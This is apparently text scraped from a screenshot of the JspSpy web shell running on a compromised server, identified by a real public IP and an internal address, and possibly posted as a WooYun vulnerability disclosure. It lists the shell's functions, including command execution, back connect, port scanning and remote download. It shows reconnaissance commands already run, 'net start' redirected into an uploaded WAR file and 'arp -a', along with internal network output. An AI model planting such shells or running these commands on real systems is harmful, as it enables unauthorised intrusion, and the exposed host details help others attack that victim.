 JspSpy Private Codz By
60.28.133.135/cK/foot.jsp
应用 从 IE 中导入 搜索 fuzzdb/360 not wi... SAP管理系统隐患不... 四川烟草工业有限...
60.28.133.135 (10.10.10.131) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download Remote
Execute Program »
Parameter
cmd.exe /c net start > D:/bea/user_projects/domains/cbsdomain/cbsserver/upload/cK.war!/Log.txt Execute
Execute Shell »
Parameter
cmd.exe /c arp -a Execute
Interface: 10.10.10.131 --- 0x10008
Internet Address Physical Address Type
10.10.10.254 00-10-f3-2f-65-85 dynamic
Copyright (C) 2010 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.
www.wooyun.org